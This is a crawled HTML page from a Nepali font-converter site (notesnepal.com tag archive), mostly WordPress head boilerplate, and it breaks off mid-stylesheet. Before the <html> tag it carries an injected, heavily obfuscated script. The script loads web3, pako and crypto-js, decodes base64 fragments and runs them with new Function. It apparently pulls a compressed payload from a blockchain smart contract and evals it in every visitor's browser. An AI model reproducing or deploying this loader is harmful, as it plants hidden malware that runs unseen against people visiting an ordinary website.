

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/tag/lohakilpidhim
body_size: 13270
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>lohakilpidhim |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti &raquo; lohakilpidhim Tag Feed" href="https://notesnepal.com/archives/tag/lohakilpidhim/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 